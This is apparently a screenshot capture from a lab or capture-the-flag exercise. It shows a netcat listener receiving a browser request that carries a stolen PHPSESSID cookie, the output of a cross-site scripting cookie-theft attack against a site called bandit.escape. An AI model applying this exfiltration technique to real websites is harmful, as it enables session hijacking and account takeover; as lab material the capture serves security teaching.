 listening on [any] 8002 ...
connect to [10.50.97.227] from (UNKNOWN) [10.50.97.227] 60122
GET /test.gif?cookie=PHPSESSID=4b47f562250ab4b285847a871a091f69 HTTP/1.1
Host: 10.50.97.227:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/
128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://bandit.escape/
Priority: u=5, i